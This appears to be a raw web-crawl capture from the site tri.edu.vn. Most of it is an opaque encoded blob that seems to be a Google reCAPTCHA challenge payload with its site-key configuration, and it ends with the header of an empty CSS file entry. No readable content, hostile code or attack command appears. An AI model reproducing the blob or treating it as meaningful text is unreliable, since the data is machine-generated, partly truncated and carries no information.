w7FWGsKYGBtdwqkVw6g4woPDjwkGMsOlw43DnsKewr7DusO/HsKVLcKDI8KlaMK8MsKbw47Ch8OJXMKDJUtTwo7DrMKdJ8K2S8ORXDHCqjfCvMOgwrLDocOCOyJ7w4fDnMO0wpdxw7TCl8OAwofClMOFKnPCk03CsjHCpG/CvcKUbkzDklJYbcKFw7lKFsOLHsKgw41Hw7rCllbDlCNkw7HCp8O+w5gqUsKdEQ82L8OiGXDCvhHChMO+cDomUMKrQX0iw7pOREHCgk1UFnvCvMO0woAvZ0HDunjCqU/Dqigew7V3w4LDlMKewq3Cr8Kww7HDkUHChsK9LXjDusO7M8Kxw5QHCcOaNcO5w6kwwrE+CSPClznDhnp6ZcKrWjvCnTzDviohWyQow4MYw4dRwrs3w47DrC/DtMKMw6QBUsOQJ2TCqg0Mwq3DrMOUXWt5RMOQMsKfSk7DtMKrGHQzw5Q0I8KhZMKpO01AOcO+w5LDoVlxwpAWwqXCglrCiRXCkh05ZXHCvcO9wr/Cp8OIWUbCmsKrcg0qG3YOw73CsMKCacKFHivCk8OKGQZEWxQqw6QVL8KBwp7CnsKAwoppQ8OlD24Nwo/CjiRdVMK6wqLCnHQ5QS9qw4TDh8OcG8OSw5fCugZdNsKFSHjDvVXDvmpUw7YmP8O4QMOqw4XCkzjDjH0bFsORwohFc8Ojw4DDlcKOwrxJdmEBwqjCjsOTRiBxSRnCpRYdYcOkL8KMY3N8w6rDhS/DksKKUMK6dsKXOcO/SsKrNcOLwqRUw5ZLMRnDgicZNiPDqgnDoCktw5Q0SwBbWzciCA/ClMKTesKMNMKHw5bCogPCuQrCr8OMwp/DhC9vw5bDmcK4w5MEPcOdSsOlwpHDoznCgAPCh20uasO2MlHDik1pBcKxwqpBw7RdOsK/aGxjw5zDnQZDWS4lw5vDhsKhLRDCosOxwo7Di8Obw6AdC1BVwpzCu8Oiw5RfOcK9w6/DqMKUIcKEw7PCucKgwqbCs1EDasK8wp1Uw4VRPMKHwonCssKgCgbCm8OieSXCgMKNAh3ChcK+wrLCiXfDukfCl8OIwp8bw6bCncO6IVHDnzLCkXvDgcOzwrrDgBnDqjIHw6A7fMO1XsO/w7/DngDDoBLDjRjDlR9dLXcnwosQwqHCoScvHcOiDcOowpZGfQ5RwoAXKiXDgxHDhcKMw73DkMKSwrFWwrZ0w49yRsOGwrV0wqXDssKNwoE0w7XCpMKqZcO5dMK/LcOrLS57wrIDwqRcM8OFwp0rXAXDm8KePcKQRTTCrsOKwqnDoCbCncK3w5QTwrl+wrJww5vCoQVlOMKrU1R6DMKcw55oEzJYwoXCmz3Cohdtw7rDvmfDsn7CuGAfw5YhwqLDsU1ON2zDtk7Cm8Krw5dNw7lnN8K6w47Dh1HDlMO/wqNDw7vDo8Ohw6TCnhPDvMKFw74fR8OIVzTCscOvw796cEF3w4EiTcO9w53CoEbDncKPw4XDjyzCqcOJelPDrkzClz/CsidBP8KSVMKcWsKTA8OCw4I3fMKMFRJCw5tKYMKGw5LDmk4KPm9ibnw/[base64]/Cs1wsG8KRDlfDjlTDucOaw7/CsndFesKcEcK8LjXDrMOkCA7DpcOrUHTCj8K9W0HDpMKCAlrCmlTDn1/CjUjDtm/CsmI0w77ClsK8Q8KZw5xgwrp/wrLDv8KUNWIKHCFywrXDssKsw64fwpbCgWrCsQ8LPRnCj8KRB0PDocKxIx/Ds8K5QgjDhx7DksKVVj/[base64]/CsMKyw6NSwo4AJMOabjhGw4rCocKtZ1ZKcCLCjcKeSHjDnW1IYsO+QsKrVC0Ywq/DqcOvwrnCtTcvV8OAwpTDncKawroywo9Pw4dQw6TDr8KUW8O+GsOfw5Q+wrsfJcKaAnM2w77CjxgZw5bCpxwzwq7DrHrCjVQew5LCi8OkwqV9JyzDtsOuwp0EEcO3BsK8woopG8OBLmo5c1XDicKfRcOSFMOHMRF3aMOvPMK4blJAEC/DqsOmw7hmW8ObYlYKDkZqw6bCi8OLXHrDgQPDtzfCmw/CocK1wq8eM8OMwpPCvzDCn8OJbxvDuU00bgxBZsK8ZMKgeBvDv216w6YEFwjCusKqw5vCo8OUPScmw6fDsFFiRizCusKQwq/CqcKUw4zDvcORw53DhMORwoZcR3XCrsKbF0IiT8OAw4AbwrPDkcO8wqHDlkjDl8O/wrnCh8KRw44iXsK8dGjDlcKDJcKfX8Ohwq/DjzJ0w5JnwoEUC8OHFR/CksKlw6LCoiDDvcOpwrPDg8O4Qxp2w5bCnsKJw6vDoCVgwrsAScKtwr0rDMOXw5VBwp5JSiJnfFrDoxtYYXkWw6N6w67DicKgwpHChDJOwpVWwo8dIUocwo3DjcKoUMOfR8KScMKtdXY5wop/[base64]/CjMOUwpjDgXZUw4bDnhPCuzvDmcKMISbDtGB5w6/CnygNw4HDusKMw7XDli7ChMO3w69cwrzDr0fCrcO/[base64]/[base64]/[base64]/DqloTw7gNwp/DvMOELUTDj8Ome0bDhcKAwofChcOkw5DCvcK/UsOibHfDoMKdAcKRwqUUYBXDs8OAwpQMeMKaw4PDtQILWMOCJMKww7vChsKOEmXCj8OwGMK4w4HDgxXCpjXDmsO8PQIQwo/DpsOxRX4Tw6NMw7J7DMOjw7FtMsKEwrXDlRnCv1EFJ8KMw4XClwFWwrzChTF5wpB4w4Q4wrUGMHvCjCvCuXvChsOrIcOZTMK3w6/CmMOywo8OwofCssKLB8OMwp0Dw55SSy44IxQfwozCjcKeIRjDv8KbTMO0CMKfDUjCuMOswrzCs24obhPDpcK8ZMO/wpYMaTbDjWRvwozDujfCpFrDmMOUVMOJT1zDnRjCuR3DqcOpw6PCh8OywqvDtAk2w5XDrsK1ZMOqw4VWe8KdWcKpw4UxGMKIw6NGRsKZw7/CuTAXODbCn8OschsOw69bw77CpsK/G8K1wrdXw5TCvcO1JVg3AcK/L8OGw57DqkTCjMKCwrfDoMOXIcKDwrHDq8K5EgnCpMK5D8OGwoYNERUUFsOMw7BFFMOwwpDCmynDmMKyfQrDl1DDq8KRD8Kew4nDo8Kuw5Mjw4gAw6sPw50QwoPDhnJPw73DpsKEbnl/w5c2wol6w55qw4U5CsKMwoDCkxxSI8KJecO1w4zDqMKbIRTDuWHCncKAOsKKfRzCmMOrwozDuMO0XGTDuWMFwqA8w7fCtAZZwrQKGCTDhcKNX8ONwoTCpWc0wowvfB/ClynCpxUzPMO7CCjDkznDgUbDlsK4U8KpcFrDjMOFJD8WWMKiWXfCqMKqZsOna8Ogwo1gQlLDkcKPKsOXDsOtwoDDtsKVwr7Dlm/Cg1AxYMOxJ0HDh8K/woskwp/Ct8K4woXDqRYdw6A1wqfDrGLDuD0RPwJYG8O6w4HDisOhKcOTf8OQbMOobz54Yhp1L8KqwqthZBXCtsK5wpjCpSY+w7nDvH9wBsKaSy3DkcKWw6/Dv8OhVARQJ8K1b3fCmTUww57CucKjNsO2w7TDkQXCnDjCuXXDiDrCtsKnw5jDgsKjw4Mew73DomfDssKVFitaw6QLwq/DucOtwqLCncKAwqZnwoPCrcK6KVfCjmLClFFwCsOzXMO4LWF8bRvDlF1mw5w9wrfCqBYCwpcCw5ZqHEzDo8Kvwp7DgMKQTsOsIcOieFvCqn7Cn0jChsKpEmHDmcKyATJDwrnDonHCicKFwrnDnRXChAl+wp8BEsKZXk8SwpQnNiTCgsK5w6Jtw40UZx/DrFRMwokpw5zDjErDpMKkw7pXLxLDixLCocOmLMKZw6Uyw4knOcOzw5fCr3zDhTDDhMO4asKdSlnDvjcIJ8OdHyUEw4rCksO0WAPDmcONw4d4bgfDh8KTw57DrsOUw4RYHHXCnSvCuMKlGxFPSMOtDcKQwpfCscK6NwgowqlZwpHCjcORfcOpecKvwqB7XV/DvXswasOLw5QJw6jDsMO1RMK/wqjDtjlCXGbDmcKBw5PCnwbDscORTcO9L8OVYzbDu8OswoXDisOnwp3DtsKvKQLDtRNpwpksN8OhF8OiVivCqCQ7fyNXwrnCi1ZdTDBwI8K1R8Kmwo4BwrBUY8KUEjvDsn7DisKeEm/DgCk8OsObwpnCqivDpMKgw7hAeybCkMOKwqbDqkcMw57DrQPCg8K9w6zDqy7Dnk3CgcKCwo4tXMO8DsKQwr1DeWnCjBc2QcOawo8HwpvDokDDk3/[base64]/Ch8KEw7LCisKkwqPCs8O7BRPCu8KFaMK9wrXCgilAD8KDw6HCnMKhw7vCmUXClMOgNylTfsKcFMK9SX5tcMORegLCjsKjOjIFw7gJYhZgwrvCuMOgw7jDgMO6RT9twrQmwowdw7/CgCkvwoBbwpzCncOVWcKiw7fCil3CksKTFDUzUMKCw7nCvHwQRyDDmXHDrC19wpfDnsOAPhLDvkcJD8O2wqjDsUHDhsKAw4NDwq8ZckQuB0hRw4jCosKlwplpJUjDrDfDq8Oow4zDsSPDvcO3ODvCkcK5IsKLY8KcworCnCDCvsK/w7rCtzXDpcOQw4jDvMOAw5Jjw6QuaMOdSjTCncK1wrbCjH7CkMO4w73CuAkFJsOtw5jDgAvDrVjCsMK1A2XDjDbCssOrZ13CmVAwcMKUwqjDhQw9XBLCrMOOw5g4SksQwrvDjhXDok5sAHlEw4/[base64]/DncK4wqbDuB0QcMO9PAtVRX/Dom/[base64]/woRsaMKhwo7Cp8OFa1/CuB9Bwq/[base64]/dTDCu8KIwo3DiFoxMsKVwqYhwrQEacKoIcOBwq8/[base64]/CgngQw7jDm8KNwosYI07Di1DDq8OWDXfCisOwwq4gb8OAwoTDmzk8w69Nwo/CjcOLw4kPw6lFPHvCvxoFw7FVwprDmsKGBE7CoEcZPkvCg8ONwpdow5vDgwXDvMOPw7jCj8KLC3cdwotIw5gOHsOcW8KcworCgsOywrjCrcKJw5ZbUkrClyRMMlQZw79iH8OGw6JrwoFfwpzDjsKBRMO8LG/Cs0HDgkHCgsO3RmgMw7bCgMKQU1rDnFsbwrjCkMKsw6fDpH1PwqRrHEDDuMOXwrN7w7wvwpQUw7XCixTDoMOSXRDDkGxSATDDh8OXw5/[base64]/CgsOlw5sgwoYpw6sJacO3wpDDvzlZwrwKOHdbwpgVwr5CLsKFc8ONwofDm8Kew7V5w5HDncKuwqjDl8OxdBvDhB3Dpjw1XCZcPxrCosOlRsOFXsKLDMOjbMOOZMO2GMOgw5DDmhoZScKeX2Etw5DCojTCr8OfworCuhnDhRs0w4E+worCl0cdwpjCn8K4wq/DpWbDn3PDlTLCs2chw5zCuWIqLMKBeTHDr8OqB8Obw5zCsCgKecKAJEzCg1zCuR0SwpRsw7/CsyfDhkvDlFXCgXwhQsOydcK4H8O4f3jCnsKqw6tfw7/Ci8KCwrDCvMO0wrbCicOowrPDp8O2w4URTwp0UFPCp8KRCWN5wo0hw6gdwpPChzLCn8OjJVjCqAzChVvCn25nShLDmBQPLxoywqAIw5wUUCvDn8OKw7fDjcOpC0x9w7VDfsKMw4odwpV4WMKlw77Cqjgnw6VvwqDDvzRDw7R/wr3DgxvDvWHDocOww4jCnsKpN8OXw63DsWI8wqocwrk8wqB8Z8OCwoUUCEotMCPDk3vClcOlw6bDgD7DtsKSPgjDvsK5w5LCrsOCw5rDusK7wr09wp46wqVQfARZw7cNwrY2w7rDtQPCplJmAREsw4bDmjUuw67DuMKjwo/[base64]/Dk8KKZsObFGEqwrshw4TCicOow6/CoBQRZHdYKjtww65GwqQKw5QxesKEwr5pwqF0wqfClsObPMKfDi56GT3DkMKswpMVDcKVwqQFaMKPwpBNLMOgDsOhUcO2PcK8wrzCnjvDpMKMUnx6b8ORw6BDwqHDtWRsRsKXwpg2IhHCrxUjMDY/[base64]/wothw6h4HMKxVMKVPAlJwpFOw6Btw49Nwohaw5M0w7fDqMKiFMO7WMOfwox+X8O5WcK/wr9Xwo7CtcOrw7XCtUjDicKlXCgeScKewpTDhMO9CMOJwr7CsyIqw4Ysw5JJworDmW/Dm8OvRcO3B8Oib8OpLcO9OcOAwr3CsirDssK/w7jCmnDDqVDCtSLDhQPDucOew5R5GMOEbcKtMMKmwpFfw5towrMyw6pRw64ow508K0diKsODwqsSw5/CtzxqEjcjw7zCp0UBw7EQw7IrwpbDhcOnw4/CiAFFw4goJ8KoD8OBT8Kse8KlSF7CiQNHaQYIwqTCvMK1T8OYLA/DpMKqXMKkw797woTCtCnCgsOpwq/CgiPCvcOFwrTDjwPDjkLCrsKMw4XDt8KdIcOCMcKEw7Z1KcKcwptUwrTCrMK5T8OIwofDiVtuwqzDsg5Tw4R3wq3Cixgrw5HDiMOWw7AHB8KNbsKuVB/CgzZ5bVYlJsO/XMKXw5YNfH/[base64]/[base64]/DlhfDnSREa8KcwoPDoUrCowIYJsKZwoN+MMKYQTfClMK/w7h1K8OMeVLCt8O/w7rDmcOWwqLDjDzCoH5FTBd1w5DDjcOILMKRVW5VA8OOw4pAwoHDrcOJwonCt8KVwp/ClMOKPmPCjwAjwppKw5TDu8KrYQTCujh3wrVtw6bDqMOZw4rCr3YVwqnCjTsNwqBACXnDqMKDw5LCl8OYJGlQWUh+wrXCnsOECFnDoTtdw6bCuUxIwqnDu8OVYFDCiz/[base64]/CvcKzwqEUwpwlw4U1JMOOw5XDhMOqI8ONOXhKwofDuMO7w5XDmBrDtQjCgcOdR8OoAC4Mw4jCnsOOwpEmOyJFwqjDiQ7CrMO+ScO8wpcRWk/DkmfCqD9LwqJqX09bw70Ow4PDucKrQDbCq0HCssOyQRrCgwLDuMOFwqo9wqnDlMOvMUTDtBYvFgbCtsOhw73Dl8KJw4BdDMO1bcKywoBlGGwzYMOPwo8jw5ZaLlo9GBY3ZsK8w7lAYRMqfG/DosOECcO5w4/DtkTDusOveBHDrjLClmEELMO3w7pQw4fCocK5w59xw7gNwrdtO0RiJnkXb2fCrMKmNcKaVCBiLMOMwpggBcOdwohiLcKsIyRCwodkVsO0w5LCrMKsHj9/w4l8w4fCkEjCmcKyw789JwTCh8OgwrDCpys3PMOIwqDCjUXDk8KPwoo8w7BRZwvDvcKgwo/[base64]/ZcObwrxme1pRwqMySsOzwovDrMOpNzbDpcK9wqlAERjDrzwvwrJqwr5TM8Kaw4TCljAWGcOiw4kow6DDtj7Ck8ORKsK6HMKLIl/Dp0LCk8OUw7XDjQ8vcMO0w53CicO7IlDDpcO/wpo+wofDgcO9M8OMw7rCoMKmwrTCucOrw7DDqsOWS8Owwq7DvWJMLE/CtMKTw5rDsMOxKSc7P8KLYUUHwp0Aw6XDsMO0wqrCtxHCj00Kwp5THMKVOcOMdcKfwoAEw4LDr1Fqw6ZBw4DDpMK/[base64]/[base64]/CpsOoLsK9X8KwYls9w53CsSIDeRRhwrLCpk/DlsKQw5HChkDCgsOGNAvCq8KZCsKZwpHCjAtBXcKoBcOnVMKHEsOdwqXClnvCqMKuXyZTwoBLWMOXUWtAAsKVHMOTw5LDi8KAw4nCgMOSAcK0TTJ8wrvCh8OWw7A/woLCuU/DkcK5wp/ChH/CrzjDkksCw7nCuWtkw7nCrk/DkCwhw7TCpnXDpcKLd2XCpsKkwrJ7fsOqMVoxQcKGwqpAwo7DtMO3w6nDkgoFVcKnworDgcKdw79ewrIyB8KQa2zDiVTDvsKxwojCvMKawoB+wpDDgGnDoz/CqsKhwodtZW9abQXCiWjCjgTCpcKiwqTDtcOnAsOsTMK8wo4VL8K5wpMBw61bwoVmwpZZJsObw6LCiCbCvMKpVnAVC8KrwonCqi1ew4BoU8ORNMORUwrCh1JsJmzCpBRswpUDIMOqUMK9w5jDhC7DhhbDmMO8bsOQwq3CuT/CiVPCs2jDuTpCBMKbwqLCh3Rbwr9cw5LCvlhcJisfMjgrwprDlTnDg8OkdBHCmMOBREYiwrw4wrV/wrJ5wpXDgnILw6DDqgzCmMO9AkjCtRg/wp3CphQ/G3TCogMuTsOWTnnCmFkNw6zDsMKmwrIccn7Cs04SJ8KaNcKswrrCgwzDu23CkcODB8Kww4bCi8K4w7BBQ1vDlsO+R8K7w5pmKsOEw7cQwp/CrcK7EMKPw7EIw7cDQcOWKk/CrcOTwoxDw4vCosKNw7fDncOuPgrDh8K6CT/CpGjChWPCpsKGw5UGSsOhD2Zrbyc4Pwsdw7LCsTIKw63CqX/DqcOkwqkkw7jCjWoPBw/DiUEbKxDCm3Yfwo0jHDPCvsOzw6/[base64]/Cs1lBccOnYcK0XMORw5PDm3tKNsOZwo3Cg8KWwpbCvsKyw5XDgl9Qwqs+FVTCjMKUw7R3KsKxREtGwqk7Y8OrwpLChm47wo7Ci1zDtMKKw58WECLDpsK/wpE6XDzCisOKHMORFMOvw50Rw648K03DhMOkOcO3ZsOmLmjDtlMxw7rClMObF1jCoGXCiXRkw7TCnDYUJcO7JMOWwrvCnmgawp3DkWDDkmfCukbDklnCvTrDq8KRwpYzdcK+UF3DnhjCkcOgf8OTflrDk3vCuD/[base64]/[base64]/w6Q6OVDCk8KUYMOYVcKyw6HDmcOfwoBDbMKhT8KrYHdudMO6RMKWC8O/w4pIQMKmwpnDoMOnI27ClH7CscKuMsKcw5Evw6TDtsKhwrnCo8KZVnnDjsOVXi3DlsK5woPCucKGSTHCpMKPT8O+woV2wqLCs8KibRnCvj9aOMKYwpzChiXCoSR3MWHDiMO8WnHCo37CtMK0KAczS1PDuxvDisOMYTHCqlHDocO6C8O5w5I/wqvDnsO0w5Anw5bDgyRrwpvCkTfCghvDv8Okw6EFeSDCqsKHw7HCn0jDnMKDDcKAwrVSfsKbEWfCh8OXwprDjELCgGZOwrw8NywmQHcLwr0JwqHCk2sJA8KVw5QnWcKdw67CicKqwrnDsgR9wpcrw7RTw4xtTTzDlisROMK/wpLDhi7DrRp7PhfCosOmD8O9w4vDnH7Cg3dOw6clwo3CiSvDlBjCmsKcMsOuwpZ3AkfCi8KoNcKDb8KUccOgTcKwO8Ojw6TCpll7wpZ2R0siwqtnwp0dLWIpBsKHJcO1wo/Dg8KYGgnCqToXIxvDph3DrWTDpMKfcsKPYUbDmhh+YcKGwo7CmcKew6AVdVhmw4sHdzvCjDJqwpF8w7x/wr/CkU3DiMOJwovDml3DpigawonDkMKKWsOSF0DDkcKZw71/wpXDvG8pdcKFHMK/wr8Ww6hiwp8aHsKxaBoRw6fDjcKrw67CtmHDmcK6wqQCw70mf0U1wqQzBFVEYsK1wo/DmjbClMObAcKzwqgkwqnCmzYcwrLDlMKowrRaNcO8Q8KjwqBLw73DisKwKcKmKgQmw4YwwpnCt8OnP8Kewr/CvMK4wq3Cq1UIHsK+w6YFYwZjwrnClTnDoDvCo8KTTVnCtg7CgMKgThV9elovccKAwqhZwoV0Hi/Cp2hjw6nClyRCwozCpzLDosOjQwAFwqY4dHoSw4ZxZsKtUcKDw5lEJ8OmPQTCm35eax/Do8KbH8KDD1IJElvDqsOvOxvCtVLDkVPDjkobw6HDvcOpcsOSw4DDv8OuwrTCg0pkwoTDqw7CpHPCmCUswoclwrbDlMKAwqjCscOCP8K5w6rDnMK6wqfDrWElYA/Cn8OcecKUwpkhY0ZJwq4RFW3DiMO+w5rDoMKKHwfClhTDtk7CvsK7wpA8VXLDhcObwq4Ew4bDkRp/JsKCw68QKTHDh1R7wpzCg8OtOsKKTsK7w4YmTMOqw4/DosO6w7tKTcK8w4DDgyBVRcKhwpDDjU/[base64]/CtQU8w4ETw4DCncKefcKoElwnw5zCuwJeRndBfC4aw55kYsOpwpLChGLDgQrCiX98csONJcOSwrrCjsKrf03DqsKUTSbDpsONQ8KUBX83ZMOYwqzDqcOuwonCmk/CrMKLOcKWwrnDksKRZsOfPsKOw4oNG0c2wpPDh0/CucKYc3bDoAnCsyQFwpnDsQl/[base64]/Chk5dw4x4YMK8C1/[base64]/[base64]/Ck8OWKcOow41dwqvDll/CpwXCucO8w7fDq8KDfcKyw6Icwo7CmcOGw5BGwq/DrgvDmDbDrzENwqbCmDfCgTxqC8KrbsOiwoNjw5fDnMKzbMK0DQIvfMK/[base64]/[base64]/DlMOQHMOXw7DClsOJwpN2XCA1wqzCvyXDmcKDwrzDscO4PsO2w7TDrQJWw7/DsEgSwpnDjkcFwqpewprDpmJrwqkXw47CpsO7VwfCrWjChSfCiwM6w77CiVDDpBLCtmLCm8KiwpbCkERFLMOgwq/Cm1R4wqTCmkLCrALDtMKuO8ObYXLDkMOow6XDtGbDshwwwr5BwqvCsMK+JsKMAcKLccOswp5mw51Tw4cBwpg4w6PDqXXDnMO6wqHDtMK7wofCgsOew6oRFwnCvSRCwq9RasOewrJfCsOiXCALwoozw4Mpwr/DuT/CnzvDvk7DklM2ZURtBcK8UjrCvcOfw7l0BMOVX8OUw6DCrTnCgsO+BsKsw5ZIwr1hPxEkwpJDwqsQF8OPSMOQWGJvwojDkMO8wq7CssKTPMOXw7rDlcK5Z8K2GUbDmyjDvSTCpGnDscK8wrzDo8O9w7LCuQlqLCgWXsK9w43CmRFYwqVtfwXDkGbDvsOawo/[base64]/DgEwiw7NIQ8OVT3bDjsKJw51We8KLJEDCsiEBw7jCr8OmYsK1w5NmKsK5wphRVcKdw7c0U8OaYMOnZXtdwrLDiXjDnMOVLsKrwrPCvcO7wpxYw6bCtW7DncOxw4vCnQXDlMKDwoVSw6zDsDhIw6R+IHrDkMKYwrrCuBQcYMO/ccKoIkdLIFjCkMKIw6PCgsK5wrVVwpTDgsOxTTs+wr3CjHjCjsKqwq47VcKCwoPDtsKJCQnDtMKaZ1nCrRgfwp7DiCA0w4FpwrIOw7E/w6zDp8OgA8K/w4dTaxwaU8O2w55qwocIPxlEGRbDlEvDtVwrwpvCnA9LFyAmw7wcwovDq8OeFMONw6PClcOsWMKmL8K/woEZw7vCgkhSw5pewrVwJsOLw4nDg8OEY0TCkMO2wqx3B8OTwoTCo8KOD8O/wopraB7DiwMIw4nCk37Dv8OsOMOKHzVVw4LCig4TwqxRSMKBFm/DicKnw5sJwp3CscK8csOFw78WFsKyJsO9w5s3w594w6vCjMK8wr8lw7rCgcK/woPDu8KGM8OLw6IhdXF1FcKsF0LDvXnCsQvClMK2WVRyw7l1w59Qw7jCrXppw5PClsKewq8tScOrwpLDgDgrw4dhWBrDk0Qdw5cSDx5XXXfDnC9dCkdIw4dCw4pIw7/[base64]/CrWMTwofCh27DssOcw4F8VsKwO8OTw6rCqENUEcOZw5o7E8KEw75gwoF+CVl0wqzCrsOgwr8recOXw4fCsQhKR8OKw40WKcKuwp1QG8OjwrvDlWvCk8OkU8OMbX3DrSUxw5zCr0/DrkIRw6ZxYglqMxhBw4JEQidpwqrDqRBcIsOEZ8OkOEVCIgXCscKMwqdRwr3Dmmc4wo/CiSppOMK9V8KYTHLCsnDDgcK4QsKdwrvDksKFGsKiSsOsBQsJwrB5wp7CsXlXScOew7MpworCh8OPITLCnsKXwrFVLyfCkSFaw7XCg3nDsMKiIsKjdMOEecOcBDjDv0ohF8KxMMONwqnDoXd3LcObwoNbGSTCmcO+wo/DgcOSPlZxwqbCh1PDtD9sw44Mw79bwrLCtk03w4IGwo1Cw6bCpMKGwq5JCSItPTcCGWbDvUTCvcOcwohLwodWLcOgwqp4fhJzw7Mmw5zDpsKGwppiHl/DrcKaDMOHccKMwrvCmsKzNXrDtnIVOsOGeMOHwoDDuVsyfHs8RsOqSMKoPMKGwoJKwozCkcKBHxPCkMKPwqVIwpMRw5TChUAWw5dOTi0Jw7bCmms4J2Mlw7/DoFYPVX/DvsO4aynDisOpwr03w5VUIcKhfSZPc8OLHl9Lw6x8w6d2w6PDhcOhwp8sKD1bwq5wFcKWwpzCnENZWhxtw4I+IU/CnMKNwq9VwqwHwq/DvcK7w7owwqdmwpTDsMKjw4bCtEvDpsKidy5OIV1ywqtdwrt0fsOsw6XDk3sjOAjChcK6wrtBwpEpQcK2w6lDcW3CkSF1wo0Lwr7CrynDoAkcw6/[base64]/[base64]/[base64]/DiDYpw67DmAAeKMOQwr5Bw4jDjMOOw4zCtMKXBsOzw6/DsyIFwpt0w7t+RMKrbsKEwoIRa8OOwogXwp4dYMOiwosnBR/[base64]/[base64]/Cq8KdcxZSSjU5JA04wr/DpMO/wrB3wrLDjBTDrMKsJsOEAHjDucK7UMOBwrXClxvCosO0TMKpY3nCgRzDtcOyJg/CkSDCucK5TsKwDntzPX13HSrDksOWw4h1wphNPwFWw5zCgMKVw7jCsMKbw7XCtwVyD8OeORrDvghYw6/CkcOnbsOtwqbDrSzDt8OSwqFgW8OmwqLDicOfPQZIasKXw6rCjXoDeG9qw47DlcOOw4wSZ23CssKww7zDm8KYwrTDgBsYw6wiw5LDvgnDr8OIVCxpGlYzw51oR8Kuw5tQdl/DrcKywqPCjXIhDMOxesKrw4h5w75pN8OMJ0zCmgYpU8O2w4V2wrcVbH1Gwq1PdFvCqW/DqsODw6YQGsOjVRrCuMO8w4DDoDbClcOowoXCocOpGcKiEGfCl8O8w77DmSovX0nDh3/DmBnDtcKVdntTVcKdMMOpay0mL2wzw5JlOgnCnVFZP1F7McOoeS3Cr8Oqwr/ChHcSIMOoFBTCmTjCg8KBAUcCwoVNOyLCrnotwqjDoRbDscOUXRTCqcOBw7QvEMOrJ8KiY2LDkD4PwoLDpBLCosKnw4DDlcKmJxlMwp5dwq8UKMKZUsOzwovCvlVuw73Dq259w5DDn13CvVotwrImZMOWa8KrwqM8Ny/DvRgiA8K/KHvChMKyw6xNwqFyw7U8wqbCkMKQw7XCs3DDt1ZtJ8OwTVhMSWjDtVoIwqbCpzTDsMOFNUd6wo4vORxGw6XCs8O4OUzCuGMUesOTB8KICsKRSMO9wqhLwqTCsgEuIy3DvFTDt1/CtEpGSsOmw6AdF8OvPBtWwrfDqcKTAXdzKcOXd8KLwqLCqAHCul9yDnUgwq3Ci3fCpknDg3sqHAtPwrbCi3HDsMKHw4gvw5ggRyZ1wq03LUVaCMOjw6tiw6M7w6VewqzDjsKVw5TDkjnDvyPCosKlVl5tYmTCg8O0wo/Cm07DmwNjfjTDs8OJQ8Ouw4pJQ8OEw5/[base64]/wpvCoMOLwrYdw6LCqMOcT3ISd8KwasOiwodMVsOuw7R8DTsUw6nCgjAUecOBQcOmBsOhwrkgRcO1w47CrS0iMT0wAMOeAcKXw74FFkjDs2ENKMOmwrXDg3nDkH5dw5vDlyDCsMK7w7TDiDJoRHZ5P8O0woZKNsKkwq3Dq8KkwrfDjDN4w5F/[base64]/[base64]/DgsOEVcO/[base64]/[base64]/DoWFKIWtAw7VPTcKVUHvDkGvDuUNUVmvDjcKkw6o7XUrCvHrDrkLDlcOKKMO6f8OWwoBVB8KbRcOXw70kwrnDqTF9wqEbN8KHwofCm8OgGMOvUcOjOUzCnsK2GMObw7M4wohaOXtCUsK8wrvDuX/Cq3LCjEDDvMO8w7QvwqRAwpHCi3t0EX1jw7ZQLD3CpwNaaC/[base64]/w7XDnsKFDMOMwo7DqyvClMOXwq/[base64]/UwnCmzpBwqTCrsOsKcKAwqlEwr8JFMKcw5RSb1jCgMKvwopjdMOBChPCrMOLcikedF4/ZmjDvkkvPgLDlcK/[base64]/[base64]/DtDDDgcOGw6MkUsKXwqPDoT/CrD/[base64]/Dj0/[base64]/NMOXwoN4XEfCqcOGwoTChCzCmsKFE8Kzw5PDo13CvsKzwrttw4fDkSJgcQsMa8OLwqsCwoTCjcK/dcObw5DCmMKnwp/CmMOyM3U8LcOPVMKaYls3IAXDsTZSwo5KTmrChMO7EcOIc8OYwqEswpvDpTZ+w57CjMKeOMOmKV7DpcKswqJ0XQ/CjcOoY0xgwqYuXcObw7QXw6XDmBzCjRnDmRHDhMODYcKLwpnDgnvCjcKxwprClF9VJMOFIMK7wpvCglDDicKrOsKowoDCpcOmKXVEw4/CjF/Dv0nDuy5tAMOwT28rC8Oqw5jCpsKGPUjCvAnCjivCqcKmw4R3wpc3bsOcw7TDucOnw488wqZPI8OQDmh3wq4hVhvDhsOwcMO5w4TDlEIPGxzDihvDvMKxw7vCv8OMwozDuSkgw4XDiETCjcOKw40SwqfCthJKVsKHL8Kyw7/CgcOAIRfCkkRXw4TDpsOZwqhYw6LClnbDksKlQBQGIC0LdnESR8KkwpLCkEBOdMORw681JsK0SFPCpcOKwq3DncOQwrpWQXd/MClsFRQ3ZcO4w7R9VhvCicKCVsOawrlKeE/Dr1TCt1XCn8OywpbCnXo8ag8WwoRCKw/[base64]/DoHHCuUvCksKTwoNNwp/Ck8K0NHTDijfCiMKwIgLCrWjDjsKFw6kXHsK1JG8Yw43Dk2zDlgjDhsKfVMOkwpHCr2s\\u003d\x22],null,[\x22conf\x22,null,\x226LdDc8cpAAAAAB5njQ9g2d_K-F0ZEBasZ5fHyYFT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tri.edu.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CywRpUcEAa0nTnaHEpf87RhAox+4oKyBH1xGq/LZMNc\\u003d\x22,1,0,null,1,1769006630880,0,0,[132,223,13,36],null,[242,134,152],\x22RC-DB-6gr9s2WVKQw\x22,null,null,null,null,null,\x220dAFcWeA6T4izjsm5XYNwk6pSZR4ZIGGaSRJp8p7EsZ4reHNcGIdpqDisx_iNpuUA4yBhF260IuufLtqit-1WnT6ec0k3bxm4eLw\x22,1769089431030]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tri.edu.vn/wp-content/uploads/elementor/css/post-6.css?ver=1713237557
body_size: 994
content:
